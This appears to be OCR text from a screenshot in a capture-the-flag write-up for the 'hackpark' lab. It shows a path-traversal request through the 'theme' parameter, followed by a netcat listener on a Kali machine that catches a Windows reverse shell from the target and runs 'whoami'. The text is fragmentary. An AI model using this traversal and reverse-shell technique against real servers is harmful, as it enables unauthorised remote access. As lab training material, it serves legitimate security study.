 kpark
hackpark | Error
10.10.62.181/?theme=../../App_Data/files
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hackpark
Ooops! An unexpected error has occurred.
logies for this - I'll see to it that the developer responsible for
er he or she has fixed this problem).
(v4ler1an㉿kali)-[~/Documents/tmp]
$ nc -lvvp 4445
listening on [any] 4445 ...
connect to [10.2.124.22] from localhost [10.10.62.181] 49276
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog